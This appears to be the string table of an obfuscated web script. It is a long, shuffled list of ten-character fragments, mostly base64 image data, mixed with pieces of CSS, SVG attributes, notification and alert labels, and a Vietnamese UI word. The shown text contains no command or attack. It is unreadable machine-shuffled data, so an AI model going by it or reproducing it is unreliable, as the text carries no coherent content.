"XvsUNXHBnx", "UW9TNwDAAD", "rRjxaiXiXs", "tKfA+DYfP2", "7zNfubezHU", "AALzSE/dEv", "k/0JQ453wJ", "r5wB1OsqAu", "12C89qFfIM", "ZL3OAMRh0+", "L3ivKjX/QK", "lzY3RA7AH9", "HF6IffOxHR", "g6EQqLdAD9", "FfRrmUHxB4", "5t3ujIFnYn", "y4DTuIPXN9", "H6vSwHHAYM", "y//Hz7HAgA", "AcA8CkPJQA", "6aYUvNgCQN", "R8zlxJi74k", "fVBaLePpeK", "4536U7Yc9T", "Yn7N3Mu51+", "/aLiet7dN4", "ft);\n    m", "QD2lCKinGY", "dBvbw/cH3v", "GQQim9j5Ov", "  .copy-al", "uQcAwA2+Yw", "9OMOAekE9G", "Fm9ABl4wLa", "oTdggGRT0A", "/EwT1sivKV", "SeY3dUNI/M", "U4D6DQwHHD", "63QWgXnAPK", "14Qvi9u4Fe", "u4nNvv3NP1", "DD9i2MQjWv", "Ez5FSKGHI0", "gdFvXSYqFc", "hHREQzZHMh", "rL/7Avbsw4", "t4kTmrdhiN", "zC7qxtG5me", "gNjDH27Ish", "un4vywGHAU", "MbQR828b4p", "B9Q6gnuQH6", "o8MoJ7yIVD", "V7gH1BvjP4", "mJ94ngXuER", "CSIHcVG6aG", "csh/2n2CWN", "FwD1eLc//E", "UwY2dfEuUc", "mrpOBp2JTR", "v93vJlBvmv", "tjspcdA3ZT", "naFAveAeKg", "SQBgmKhX2S", "eOgFAACmy+", "AKbx39QT9w", "vWWwfXA5nD", "ccEvWyQVEP", "O14/+4fcBH", "xwS9bJBUQ8", "AD3yYM8AAD", "OYYcOoZPED", "/kw1Rr/R3f", "ISR/xNIb+B", "FgAAT6vlu/", "CjLXXqc/Kk", "4XZ1+xzdG6", "dgVO/T6BeU", "vXtXmX+HgY", "cCaWIwRQ72", "3/6VI2KIiO", "es7zkHGG2p", "G9ZbB9cDmc", "GF6SXYyBfd", "hJHgshMofs", "YVQTD2F46m", "Gm5w/qH/d0", "rt alert_b", "e/BGQbUC+r", "B6mhGoh94q", "HAPmwt16ad", "a7Oi3rDy7c", "nzBtheDg2d", "l62aCoBwDn", "JbzKHQQPTf", "Tgjgqwgicx", "Xu1KtS+NwA", "eEvWiHaJe9", "Ikoo8QqFfI", "6oF6TX5Qr8", "5mS448GviG", "bSlRLgH1JM", "vU0I1DvkQH", "DAfqJfVQMA", "VDoQGhnSZc", "oHRL3JdygO", "TFuwHFnAPV", "PdoTqFfIMO", "Nf+MGRj+22", "3iQUVIYQQu", "BqBeYA+JGd", "DA6eeb3zbn", "wElHvC6IeA", "09xTbae4NU", "nl4p7ol6hT", "BTkDUq+wQ9", "VFjGPVGvMC", "hGoh9B+4oV", "eu5woF5SDw", "EgAFXdy29r", "jm1bkdP0N2", "f+CgR4nUK+", "6k3soTEcqJ", "x815IBO5P9", "v2EjUez3/x", "5dd/8WaCHa", "fzg3pDNwD1", "K7g/vE1ruU", "R5t5oRdCY2", "xeJuqdtEPF", "ebMibNu90Z", "80pYD0B+xE", "trOQEAADbN", "/RCnoPfkOb", "BeBeguol8s", "2BlMM9coYh", "f3cPuHRQac", "AP1wygHlCv", "iOPQAAgErR", "hEAq72MM9Z", "lGveUjUS6J", "+gqJeJewAA", "PUax4U9dIm", "6Lel0Dot7k", "MQ9Ua/iDlG", "/0jiH+nRjU", "774xXWfeBf", "44HaHbDDhH", "wwKwur4xiO", "EP1BPKQLqa", "UA92Q/U6y6", "Ax3hxBgBYg", "ZD9Qr7so/h", "kxqHBeDtNG", "M6TTZeI6GI", "3tADRL2Jd7", "KeqHd3xwGi", "1DMZgXqPDK", "cI+IzpaHDo", "+RQbRTQTqF", "c4q/GEzuQT", "AOrJ/oQhxz", "c+JMXPAnvd", "AA8nahX2SH", "SCCo1BWXxj", "eDEUK+DYXh", "ltDtZdlxkC", "4UuOwAKyus", "nYncGUE/2d", "MC9ST/R2B2", "UQksUPEyEU", "zSvVO+qcpg", "8IAQCARYh6", "2IQcmYVY6K", "6zUWg3gLq5", "tYF7U634BU", "zbk0xqPfyX", "Qr7kI1FtAv", "nUI1CtkgHr", "8CIC9QoZDc", "yDDkNBfdYc", "nhqHjT2yT6", "t5G/dEPVEv", "9qog8WqFfI", "fObjHr3p0b", "qsEr/L364u", "4BwAAu/Pip", "h0Bgcxmjsk", "JBUW9zXtQb", "SNTLBqe/b3", "CcnfoXSUOC", "f0s6R614xD", "63UXxh6DxQ", "BvjP4B69Qy", "mQfU1b/8JZ", "b/+FXd7UMU", "0mwHnqP9ww", "ifs3cy7nX7", "cz/VldcYPT", "5iQgvnUaGL", "V2uu8ThcMC", "0MUw43JyOb", "ZbU7uIG/CD", "HUA+q1ZgD1", "Qb9cftL7zh", "sdmDPXqGJO", "HgAcw5sbAH", "w7cXg4JnXO", "9J0/cu0f3z", "F4moyNw6vc", "parent;\n\n ", "my4YGHDODO", "i3qiHgAA7M", "9rGOfhmleq", "udOLiHzQ/H", "k9PMxAvUIG", "6CKFssQAgh", "2sSgXJQx1K", "1sf69iDEUK", "xT9Q7eIeGA", "WW/6K4487f", "gHrNhaDeAu", "6XXwHDAYcL", "ix7a3xT+aQ", "g2Y6hXx5gE", "3r1ADx+mn/", "F0/C6d3xRg", "A1uaDKAAAs", "vEfdZOUO8A", "r-padding-", "fgXcIyKicP", "wnU+522/wt", "kPPwMOe5wh", "mXqCe7O8I3", "PiRnU28kA9", "vLGMB6WIwR", "Wd/HHmD0pU", "YejdUQdqg/", "QAyxL1KjtE", "exl/6ua8d/", "fl6CKuPA31", "Wff40Rujdu", "RAfKv7gg+g", "YxD8s9mf+6", "GCH2VrHCPI", "5kW97hcQ9S", "ggh1C4WLYQ", "BypAJHlcOE", "8HpxhQL2gH", "G0GnKN+YRr", "08hKGsd6cw", "uLn3c9q5t3", "wk/2BcMDDh", "BQVFvc17UG", "hwnUK2SAes", "ag3ukH6skZ", "0r1bo0DhcA", "2DuAcAAPv3", "6OHPVFVX/d", "DtoXoHXjA3", "726P0HzSvW", "XpXlcPEA+x", "9IgYhZ1YxJ", "l8C94joafL", "qAeUE/0A/V", "JnAtykAFCO", "4QhrLencKo", "BxdqN3iVq3", "cXAPUSe3iY", "6oZhucUfzG", "b3zbnoP1wx", "gz8xmNLxLP", "oTmflLTv4p", "ff8Y6nWMY6", "radius: 16", "7RNQrDw86R", "Qdq7nwlTBf", "EDR+yPn6Aa", "GLYCrv4ySo", "YJcp4FB5rA", "rFIF6JSOol", "K/CD+g1GQC", "AgAAp/Bo1M", "cJepVdoh6z", "NP771NXm4F", "UE/Va7xD1i", "6A9wD6skZQ", "IyKiT5eNjI", "QgGIF6CCG0", "qwtEPVGvaV", "F6hUyQL3mQ", "EQVRR7wI7L", "jUFpmQ3gMA", "a1TSpb+YEb", "gagHAAD3yY", "tSr7BD1mgd", "EHyIPbKIbC", "OCgsCAey3k", "VhUS+YF/W6", "PfsZTnRu0f", "cP62EwbMpz", "qJVEv2iHqd", "nrZNCZ2JQx", "ZqZOg", "XMDzp3eSjJ", "I0W1gjKFvV", "H/vwEo8EAG", "XrNflCvaAT", "ipUMIIaf+k", "f4T3iHgAA3", "kP1HN9AVAv", "8EZBtQL6sF", "8iAQAAKbx3", "AMAANifT1A", "h5xDe2goOn", "oV/UnxXS+C", "RtclDk+gAg", "SIHLIftp9g", "Ygzcf2aNOZ", "4M95TUz3JM", "P/qowrHWAs", "VwAS2NjmiB", "oqUK+QYchp", "Mn3CeBe4Rx", "6t1aye/BGQ", "iHgAAjHnx4", "eHeti2Et/D", "zcI8+Tx/7p", "roG8UPBiH0", "5FEJlD5hhD", "J7SMyg3k4G", "a2LFoV6KwV", "zot7QA0S9i", "SNwz1QzDM8", "QTykC6mlGo", "6hCNQrGUG9", "TD9gyttP9I", "width", "SvVO+qcpgw", "Hu/3hB+q5w", "8h2Kw6JecF", "O7F6qzuAYm", "eVDUS6eMep", "sQVAm", "yK8pWP3buX", "WMe6JeMijq", "BAADsmg91A", "AAAPJjeuCf", "N3mFxgagHA", "9oRuAeoE9J", "l7ol7nHaJe", "94iIPlse4k", "fWAeuk9XP1", "G+HdiUG83I", "p71jk0JvuM", "QAAW+NDCgA", "C0G9BdTL+U", "Uy2c0hj5q5", "x77f73QTqT", "J0wfWihs89", "JncnWZDr9L", "lLhyaGeh0M", "/QVAvcQeHm", "jEPkOOBwLu", "/YX0UbH8rW", "3fHDqPeqz/", "uAVFv8h2Kw", "nPyRP37tE9", "+MDzFdpqLJ", "Vwaol8/4uS", "oJ7VANQ7M4", "AHo2HSwAAe", "Vw44HaHbDD", "8qDf0AqLex", "gDuEV1LFuR", "fdEvX3mRb3", "5g4F6CT0IR", "lrrFQWD7s4", "ent", "QVX3crCWMD", "8pxC94tJZ/", "NRboIdrBlA", "gHlCvNQOoV", "77kVOGmuYb", "hSgBA4BYwQ", "oXQb0aA6j3", "wuAr9heR3u", "rzz/j/57t/", "nNQ4LwOoay", "VGvaV7Uqxo", "cXwDU493+8", "jGOoROZz9Y", "w5jqx+Vw88", "/T3FNupXPO", "L1H7GytaI7", "vJlDPLf7yE", "q/sTRI5U4K", "vQXMwL3TDX", "6gKg38Q4XC", "sHl8MZg6x3", "MRh0+DOq44", "gHGsv/sC9u", "nqZuAcAAMA", "DsHpYccDpC", "7AADH4wUPA", "80ksOmWHgQ", "EUgAABvYAA", "iM9Ai5yTem", "agXsEP1Osu", "e/uDlHv4UO", "z89Qw5NXEZ", "FE4EzAW5Sh", "+DMwyoF9SD", "AIOiuCfqHb", "rbjBYw8Gky", "yB+3v2sZt4", "HrNg6KeqHd", "VoF5DOqgX0", "DLHGOoV/Un", "moSNEvfE/9", "ngWErcJoYg", "Q9W72Prgb6", "HlRnUy/hBv", "o6m3Oi3rdB", "AAAe5cMDAA", "dding-top:", "AEsEkd1jEw", "xhQL2gHgyF", "qjKudOh/JW", "T+pWBb5F1P", "NC/qDb2AqD", "Q9So7RL3mI", "KQz7ToN6eX", "D/7wvasAw/", "wMwL1iv6k9", "n6wFpxg8ce", "cGRvrucnLR", "O4MoJ7s7wj", "ebkVAPc0I1", "gHAuXkRAKB", "BhymovuMuR", "XiXsAAABsg", "8Jf7hGNCh0", "qBPSQBoB6o", "2MQfDtGhip", "evmMQaj3JX", "DdRuCkdsPU", "AAAACXBIWX", "Rr+cOUS8cF", "T1Rrzgv6nW", "gnlRLzkk6m", "GQqLe4Q9Qb", "u8mACwS6Je", "mlGoB5CaFe", "Zl7lOW27dx", "lfOeB0hG4z", "dOf1RU3OG2", "9zLhfp82zM", "gwsi+C8CJH", "HiDqTbzDxQ", "yUAgAAVd7F", "yhQL7iHiuE", "/8hg1wIKJe", "N6yExX+udO", "tmgqAcAUOZ", "quLwDq8W5/", "2sEtwD6gX2", "FeLMb6xHho", "cQ7d+5Mu/c", "RkPwowacN4", "gs6gXnRb2u", "0wUHfk0cQ7", "QiENmpEfor", "WeLHDMOHQd", "e3tatOCjq3", "Bc5UoFD43A", "fhe8nn3Gcl", "MPyDlFP1Gu", "oDV8u6E3YI", "vQXUy2WAet", "Bu8Q9SL50W", "EA0boS/Ur3", "O1QcFPUusM", "Wu/EwT1sfp", "zcxXPaynq1", "dwH36Aa6xR", "33Agj62Pdh", "t83dCRvf4t", "GtXR0NR1Mu", "fOHr7ivXmP", "8IEbAE7WEv", "TLxD0AgLm8", "xD1isOiXjA", "HG9wAMClVM", "1zh31MnEPA", "QTykC6mkmo", "GHhxmoV8gA", "PkjDrwCyH+", "mUP2wl7vSn", "QPgXqWYqDe", "U2/UHre/8o", "4kkCcInGUM", "FQTzMC9RBC", "a6fhde80pq", "kRAKBK1Kvs", "WIupVdoh6z", "TKBeIcOQ01", "DqBfewMoN6", "jloEU3kfJ0", "xL8Tg3q7GQ", "UMWne7c4Ye", "9YrDol4wL+", "6vSwHHAYMn", "/mniignpwB", "tainer {\n ", "B6end8l7bS", "gn6sXzot7Q", "a6Xhde7Uq1", "YqCf7mXe7C", "xkU9TbnRb2", "0h6gEAAI/A", "GDcFFWMSYS", "ag8NRfGHoP", "9er+BM0r1b", "fZh/Vv2vvR", "16V4nDArDJ", "bc6TXxMZDv", "bBVN7HSVD9", "mPcgOPOAOr", ".73999 34.", "OKAsvxMH97", "f1KsygnpJx", "FwltjuTCwU", "ELzdt0Ds1b", "Lz4t6Qw8Q9", "RLIZEoF4hw", "BOLL6mTbI3", ' height="1', "iXsAAMAlHx", "1AvsIfEDOr", "wjvoPJ/xgX", "Dop6oBwAAe", "od28YBL3bx", "Xz30XIWsOk", "V9kh6nUNHi", "agf5FjxqHg", "dol73gKg3+", "xu34WTu+KM", "wqjYkg70zG", "ot5xol654h", "8NoE9fIZja", "Zexr/fvu8P", "EOvijFGDHU", "hXMoJ6SQao", "seEPUm36E4", "fnKx+7dy7H", "BTFH4J+Pv+", "ah0S9JOpFO", "KJefYeo1zw", "RLxkU9TbnR", "DODKCenAHU", "KWqVBc40Rg", "RD1Rr/UOUa", "gZQr7sAqJf", "NQP1BD9QTy", "f8rPKA/Zjv", "77ToF7eH7i", "1aPFiEvkwS", "beIeLBaJes", "bugGoF9hDY", "CexQDUu7WS", "8Q9Sbe4eKw", "9R4ZQD3lQ6", "3g/EaiXibu", "bvEPUE/Va7", "RPzKEULd+h", "s4MoF45A6j", "Eva4BUe/6/", "BhS983zOS1", "7TvazsU5xp", "8+8Kwqot7Z", "4rAAblKHdf", "3Hu8yEljRV", "a+yQ9TrGlz", "i+Ne6JefIe", "brands", "DYBh/OAADg", "0Q9UU/U223", "GT2g1T8/NU", "jXXQDqBfew", "Q+fMe+Ce/Q", "P2Z9H3uA0Z", "ZAD1KgVAPa", "8zUK+QAdTr", "14UDGgHP6B", "OyDqVXaIes", "Ewf3sPnhGf", "Oi/qDT1A1J", "uZV3lO2+7d", "dIOqJek3zo", "CXqZeIeAAA", "LQRqFfIAPW", "X+gv/M4fPy", "Q7M4B6cgZQ", "sOiXnSBqCf", "7y23m3cN6G", "0tcBQAAgJP", "hwxYAAGycq", "b9Lf+VBPuu", "kt1At+t9UM", "VMmne7M1aa", "eqNd6h6hXH", "i5l3NCNRDa", "AABM8I3Rz9", "iGhY/kqvkA", "vMPFAlEv2C", "PAPAyAMBDR", "B5acL9un2z", "cBPVqimv84", "3DC36uCgQH", "9QhGoVzJG9", "HXFga97jih", "bxDDWu00MY", "LqJfzg3pDN", "fPvKhXuEPU", "PLADAAB0+q", "AyJeqt5UW/", "66pxyH7Yf4", "c2HDLnGOoV", "xoW9YJ5US8", "wonImQDfUu", "g+HYNjFS++", "hd4deIBZvv", "7Fqq3qwYih", "rYdN8XeHg/", "XxZdoEC9Qk", "TxxgEN2lIK", "MT9So7RL3m", "k4GnYlNGUp", "6ETgNwxA4K", "0XUS+aF/W6", "BQtUC9QoYh", "ath-us {\n ", 'OnUse" x="', "Ax+DFHgCAL", "erGBPAJnGl", "+OJA+EchYl", "34gri9e4Ee", "wA/UKfqCe6", "jUywZFPQCe", "4BAACwRT6s", "DUS+7hYgbq", "JecVjUC+ZF", "I6Dy3ECJzy", "drj5BVGv9a", "M8e/EoN5uR", "iHgBwJR4KA", "UPinqi3t0d", "hd3uO9JoYO", "fsm6F3Zwyf", "+AKjHu/3hB", "qVc1APcEP1", "2EEKT9IR7Q", "kQqGcxAPVu", "ljFAjUEERg", "tyoneP5ksb", "rz2EsCh8o+", "FQ1LvADss7", "QDAPjzUAgA", "Xnb5f7BRb2", "6BFfUG7zjS", "wOoJ/uBeu5", "2zbGASLHHk", "Rb3Be1AMAA", "b22QOAlD92", "HAIAXQgCgi", "clC4aGEIgl", "0W9ytDbSXE", "u/htQnq5TM", "qDf5DsVhUS", "6jApa3x8B9", "1kjtEvebDo", "SYd4tXDTv1", "jzrZ1wPifl", "pVI9/Bf++M", "tBpubNwwGH", "58YgIAAEBo", "Gvgj/pt7AA", "MKBeUHNi8v", "8UoUb9Ae4N", "/ewMf3c/nh", "UohUE8zAvU", "i0C9BdTLZY", "uNg+FCNDCk", "HnzHDeDA5d", "b0xsy1DYTX", "LiHoTd1gNi", "pVg6IeAMD1", "XAPUSe3iYg", "RlDvTrGJKi", "OotoF7OD+o", "Jh7CUNa7Ux", "cw+oNyYDqC", "DKAeUK81A6", "yn5NTOaQGd", "+j825YD4n5", "VOvCOWQ/GE", "GwO1HP6gXo", "XveAqPf2/F", "KgvcA+o5Mo", "jBFDvbo/oU", "lBP+RCoZzE", "9hzNAvbw/4", "e0/U3/+HPo", "yQL3uAlAvu", "zigYU+MK1B", "bzcjYM/MZj", "leqd2cwYrg", "tPMDtPDUPK", "gHo5P6g3dA", "eB8PwkuxiD", "gbcOC/D8/5", "QOi3uQ7lOc", "QC915zCFrp", "MoF53AVAvu", "YQL1NK/E9D", "NDFAAATCLq", "q+RnU0NHWd", "au9jaN5p4+", "rN23P00M/6", "Z+Kk91s+E9", "0nT9y7R/fM", "2PgWx2YM9e", "drflag1", "KsUAfU0I1D", "I3DPVDMNzi", "mUIz4mZ9/f", "G0Ll79wV62", "lQ8PraAENv", "4ER8/3mjIk", "9tOZyc3TQv", "/ngP0qjKud", "R0W0F6hUyQ", "d5sYRjXxEI", "L45hv6EImh", "Z7dorzRv3P", "zg/qDd0A1A", "3999 117.2", "RxoMZhEtw2", "EPUm7rAaFv", "4wYcdwZQT/", "wzx78Sg3m5", "MkC95iJQbw", "47hE/SuGCP", "YVEvOL9w1M", "rJIVEvGxT1", "WsnvwRkG1A", "syVrrPOspr", "S0VOWYcOg6", "hyHn08p/Qz", "gY8A5/QOae", "CEMcmhcERv", "veKwqBfMi3", "EdEnyuZFRL", "EdpIFuU5s2", "ACYwFcXAgC", "bYXg4NnXu+", "GnDPDuXEO3", "h5F9wjup8s", "xRgz16v4Ez", "obhOcVfDCb", "oUh4W1CVQr", "f/8AoCv2Lb", "CA3RL1KjtE", "EJo3P8JlyV", "e {\n    fi", "Bv6AagXmAP", ".8901C148.", "q2NTE4Z4ow", "Xxe/dnNTPv", "yAekC9qh+o", "FjE86d0JYJ", "ilxsG48S99", "rvGPFznLGG", "N/eMyh5yph", "RW/JgRQkvr", "NfqCeyQjUe", "U7b7t3H2Pf", "mBjqdTAML8", "RWbeSWfzV8", "eMC/qJYdEv", "G462fhte4S", "gzMMqBfUg6", "o15oB1Kuag", "oBwAc5Y3fW", "i3t0dol7zg", "aqveftPMLu", "QGdWtzPNFw", "pvAOoF9pAE", "5Rr3lQ1BP1", "8nPL6H2z8s", "v5YTAACYwF", "AOBsvAADAD", "jqiXp3d5wg", "9coYhIuyir", "8hBCPiUod5", "yQ9RrHhT1k", "Kf3NPE1Bvj", "qmagnuAH6i", "fNOpl4h4AM", "L+N485UxnT", "dcBOotoF4u", "04AP0Hvztf", "DemQHUkzOA", "WYqDemQHUk", "E4nvskcBg1", "XnBe1OsaEP", "ACY7Bv/fvD", "c9L+olh0S9", "4P2Z9H7u2+", "MtnZNYTuEd", "bDQb2gHnaM", "xTjYM0ri3E", "yEENpUNbgH", "  align-it", "plg6IeAACP", "4nP0BJGD5g", "nbRDxUFR7w", "M5z+txb8Z5", "Sz6Pnc+JMX", "msABuEledf", "X+MI7vfmz3", "04ltMocFcL", "ImVWMiVpiu", "D6mrf/BLO7", "Wnf6d3DPHv", "dPFn7mXpGo", "UiZJQI9wYP", "wLzbvgHhER", "14Co139e3A", "0vgXtERHQH", "dxhNSzqbdw", "iYgXqCH6in", "gu4clB5yO0", "hPSTma70TB", "wT1sfrj2vA", "rUtB7DeRSw", "YH6eCvvEi2", "ekx/UqzKCe", "t4lhVBMPYX", "7nY/1BvcJ7", "   backgro", "Aes2FQD2gn", "DJQAAPIko7", "o8EAGAyX60", "i1/h38o7gE", "Hre//Qvy11", "WIY1cRDGJ7", "+p1F4F6wT2", "XJ09/Vpt33", "zC7GwD7tXR", "iol4l7AADA", "RLMsy7hYvm", "EPWaB0W9dM", "1wPidl5Vsa", "7RES0AHtEV", "MbE+evlYbv", "5PkT0UTEsM", "/7NjuYgzcf", "UdW4p6D/48", "UFoMcpV/g3", "+QAeo1F4F6", "WgqAcAXIUH", "W97geIeqLe", "FcYEvU250U", "AAGAmn0wAA", "c5NjqGfMoe", "VB70qXVO9S", "/JAPUKFz8P", "PxL0NBcJCC", "Rlvq1OfkSY", "mDTvdmcMPB", "pnCeoVjZd4", "r9WGL9j2Yv", "r.active {", "hqYHAEThFj", "qa14IK8c3W", "AQDAc/DgDw", "U/YPkdMxCp", "0Q9Ua9pXtS", "6JeoU7RL3k", "iHjuBTBtbJ", "1Wf6Uw5Tf9", "7/ogyRo/JA", "IkQocGocLg", "6b3cM1wBA1", "FkfqYLDvya", "4b1kJiv9U4", "aS4y5Cy3GX", "BeoWMhuBHD", "AnYPXod7kh", "lMfWxMZNjH", "6Hl6boF4+o", "SojqJdkXBj", "AQDA4TxwAw", "Q+RU/RcA9U", "84v1DUy8Q9", "t;\n    ver", "U636AqCfqX", "e9gU5Ssfu3", "ANGQBgQBb3", "MOU8+nhO6W", "vpHqvHHLse", "x60Mw3Uu+K", "IPYftvG/1H", "A/u0dxFE5p", "2ielksHQL1", "FvbTLqJeJe", "sOJ2c3sZ1k", "XSDqiXpN86", "eoJ+qJervN", "dr-contain", "XeicO7mHzg", "OSJja2yRwE", "e8iFQz2IA6", "wewD2i68si", "MoN5OBqjXX", "ugBeFA1rsI", "2ZCKiDxKoV", "YR7QL2BPTj", "/825XQfy8+", "6gFR72aV+T", "IqL7ygOe6I", "3obb48dKmC", "LgBB6pf7q/", "RaW+mAvNYZ", "Je85Col0S9", "xAPaUIqKcZ", "Uq5gX9ZoGR", "/TMheDK52J", "/iHS4Oi3o3", "7DuIeAADA8", "DAW16QAQAW", "O5BMKSeR8/", "P14sAUAAE5", "kBDvcfFdlo", "+4BAADwHD5", "bz+0xDUAAO", "+5t1KEfOuZ", "ZgXqFDFCvu", "JyRwyo9C76", "OMdQr+pPiu", "NinoAAM/Ng", "yFQD6hX9TP", "9YaXi3pz7i", "kAFCO7WmMG", "FOiXmWHqNc", "/5oKgn6hXn", "ZQL2qGagn+", "hWKQL2S8Y5", "XECae", "CRv8gAAF/L", "wAL3JPWwuX", "ipEEJI0V/+", "tWG+71L8oQ", "amsodNQmqm", "NNcMsOllkT", "mgXiED1Gsu", "m3uagHpOP1", "\n\n  .alert", "RCCG2k38E9", "AALudbkp+5", "QjYM7MZDe8", "fFdoN4647/", "wK3mXmV57T", "r44xCaqvef", "PgWx2YM9eo", "PvFv2J+zdz", "NSnq/5TOxP", "BfUg6EQqLd", "1+rDV+w7cX", "/cniBypwFH", "2QXYyB57F0", "ay4C9RZQL5", "F6gh+opxQB", "VxEMYnvpZq", "GvskPUax4S", "G7Xz3KieT3", "NW/oXQAHgN", "/Xho4wAL3J", "QL3ChXnzLr", "R4d7bgshTy", "nv3cuz6Pgb", "FAH1NCNQDy", "UA9yQ/Uc30", "IaKb0GhgMO", "oV8gA9ZqLQ", "CFiHqVHaJe", "gccCJHjBFD", "hAic8gccCJ", "hHrFi4sQQg", "iW6eBYStwm", "gawHhZjuPt", "QqPgpPV88+", "-dr-contai", "hNEDoXDzTk", "WDIqKPFKhX", "kItoVYDTQC", "UOjcMFwFcD", "j4FsdmDPXq", "GQum+ez2mZ", "kz/1kSXWAA", "Oi88AIABES", "XuiXuX8HUS", "YiHqZuAcAA", "Q7FYVEvOC/", "1Lp3DGUMAp", "P/SvT54+sF", "USzJAvcIF8", "PXq5a6D5Zh", "e0gCQD1Qr8", "NDhz6iOB86", "JSiwh40R1N", "Z/cw80wDui", "jRGDPWqzm5", "TvT7r0FzMC", "e3iYgXoFP1", "v/+Wvbpv77", "z6BqVdOkvZ", "qVHaJe85Co", "AAsKs/vfrO", "AJHDFGDPXq", "XE7vpZOL0r", "1));\n    w", "uy/Qw6YoX3", "kdzgv", "M9ULkkM/0o", "H6457wL7tF", "oB0MhUG+BH", "3VDSPzM11w", "+/6tPovf6z", "NRbQL2cH9Q", "ph3a4pBvZf", "cO+rDkHLXW", "Vq3iHH6xj/", "pbbDDmH/9/", "ghNCL1Ar3g", "/wP/m/nxER", "P1AvPi3pDD", "LudQcPXqI6", "NQL7CHJADU", "7iXd4ExbsB", "POIavfkBLB", "gw5zUWGnOU", "gwK+JY6hXx", "9Nf0LDvyaW", "D6Hfix8hQm", "E7xF4PJPQi", "mIHA+NwRA5", "Ke6JekagHA", "3b/CWZ1WMP", "SNRLol60Q9", "ePqMx9FEz7", "AAgfBx815I", "qG4TnFXwwm", "bB3FL205nJ", "vANOWg9X/4", "6p0ZQD05A6", "ecxFQ7wDqS", "pNflCvygjq", "jG/fB0EXQ0", "h9g+LDDgdo", "QYcpqLQL0F", "mI7lWs+cw4", "/wSzu7phZH", "iYG50wRxmu", "H1QWiXnCHq", "u3cfY99v9b", "ncUZOgurnb", "ZhqfYTuMxp", "rZX8HpxhQL", "xFCvg2F4SX", "p2MUIqfn6K", "K86Je10FR7", "O5ioyhXsUf", "B4RfaI8uOg", "HMOVRq4hjq", "v3L2F9yUe+", "rdhiNe80pq", "XpJ1It2iHr", "/g+t4/9D93", "oX9TRqYw7D", "HgAA3Pfixw", "vG/JrYSVwB", "xjqFfEIOTN", "x4U9ZKoF+0", "Qb4EerhlAP", "X6CHTVG+6v", "setTime", "B9eQMoJ7yI", "vIiKIZ6RQz", "EUQ72iv7fG", "+y8mH/k0Zm", "eU+EVh5zTe", "AAAAAF5DFP", "a+J8ZpXqnd", "ZDot6LqBfN", "AvW8C94iI6", "cc9US++Q9R", "KhLP+WznHz", "e1QzUE/xAP", "0/C6d3xRgx", "UC+rBUAjUW", "t7EHVbDot7", "+CMKLHKnAo", "LO7umFkfqY", "bJBUQ8AgGf", "JRmgXuEiqF", "wG99AYftpn", "R9QbnrxT1P", "w1liuzOxUJ", "MVBP9jPvdh", "Xp3zi8c9TJ", "6iGEPOLlRQ", "VyflBv6Aag", "XPukJe/GIo", "0a+J+08IvU", "mR7YJ7O4En", "1AP3XnMIWu", "UHrO3/oX58", "HRb3gvKjX/", "oF4uA9TrLg", "7w8H/Mev7s", "3s5p59/Qz7", "Js+7TRmT5t", "sWdPxYI0Cl", "b1gXtTrfgF", "cy7nX7mXVF", "RDY8RQD8dB", "7jP2gHqHYA", "GlDMNFjmIy", "885EzvYWW+", "UNQDYBYf/A", "XiHgAAa/DS", "X9wDxvTcVB", "eATTSWu34W", "C4C6hdAYuo", "T6BeU+GVhp", "bainuiXsUd", "wQzAk6q3mR", "X5Qx1Cv6k0", "lrteELtr0Y", "bo/oUHZr4n", "zPNFwThi+4", "7kSAUOjcMF", "eGyTOQhA9W", "DPWKGIScWc", "TDPf8LsjGt", "2Pey7taUM3", "456ot98eol", "oeKgqHeBHZ", "8TjyOp39cA", "encKo7BNFb", "rhmOoOFrVM", "c8JOolUS/a", "SEwKk60znc", "oF6pGNwjIn", "mEyCFzOPuH", "còn lại: ", "DvkQHUUz4E", "L//nGO7F6q", "rPh70nvDu4", "EMsVQ5GQ/t", "UIIIRSqG9w", "noti-text", "d4h6xWFRL5", "94eWi3jp3E", "viXrRDlGve", "wnmtdT7k7Y", "AABOR9Sr7B", "vM32HwMlHv", "p3mrexTaF6", "765gxHAv1n", "b3f8pnYnjx", "end3bCzqlf", "6JEhBAAAQB", "6ikfAvUsBq", "      just", "HUxEkBNKJb", "ChaHkJ0OYF", "L1cBqjXXQD", "U3srp+F07t", "4y7y63mXcP", "BM5i4B6Imc", "7BRb268M82", "FvU27hD1ug", "T+aQvXCieS", "58AABOTSUR", "uX5T/trOQE", "DAC9R4ZQD3", "nPrbEGgAA4", "+GeksGoXfJ", "spkIX", "kIQAA4I68j", "G4MOOAwa2c", "QNFm3BP1ih", "d6V3+9CfU+", "4sQQgvo36j", "XCxV82QgNl", "L/oS9m3m30", "S8bFPUAYB5", "HrBPazMoF7", "CJ7Ubpubnq", "eicO7mHzw9", "wVAE1DuAep", "B2VzeMzM90", "e/AEAeIioV", "VDEO928UIv", "6mrf/BLO7u", "nv1bn2rfFu", "7AreZeZXnt", "6ODUe9TNwD", "Dh5AHre84B", "V/Y1FznvF9", "hQwAdkjUq+", "Kfo4gXqFDF", "J5zmlepdOo", "Oxfxv6Si3o", "DArDJXrrrZ", "eNijqAcBr3", "yuGobmtaBC", "kC99B6ufqC", "1CsUgXolI6", "PKf4i8HkHg", "Ioe31Z/7uH", "sLrGMojtKY", "Kh/47hvh34", "yjfmEa/nsq", "9QwpJzpo/n", "Na4J+oNzIt", "8bkebcpY9K", "X8oF6hCNQr", "wh6hXOCTqZ", "3BP1Dt7h5h", "AAcw0MuAAB", "c8i+6UTkDB", "Rb3uQ6LexB", "zLs1xXeEel", "NwdeleJwwL", "8t9n/jL3/V", "999tduPkkX", "BPzgDqKR8C", "VuRIy2CVDl", "9kP6hWNoF6", "9vdenGOo1M", 'ask id="ma', "9tAYDtRL6q", "jzZ+5l4DUW", "0S9yg5Rr2t", "nxJm44E96v", "drGH/+j7/c", "kZlBvJwPU6", "kbUG7xD1Iv", "43DvxJc+zf", "6AqCfqXZ0X", "Ddxh+W8qLc", "pgYMA5M5wb", "UvUukUM43q", "llj0z6r365", "mODfOoXt/0", "QCtvHEDABw", "g3cYflvKi3", "+oN6mYyOwK", "Co+WQEAAKB", "ngLEAqHZJG", "J7CqOwTpR4", "fFDzqeDIef", "YSQL1ChkNw", "Mn5Qr/sGoF", "Y9p99YXvWg", "RCot0AP1wy", "dlBPWSDFCv", "0iIjpLNhwi", 'll="white"', "SyqH6DQKH4", "fsmuEdERDR", "VG6aGAIgVT", "YygXpIB6hU", "3WDKBe1QzU", "9TbnRb2hFx", "4B4REVGfbK", "dGvUzcAwAA", "l5xXtTrfgF", "9sVQe4aGDi", 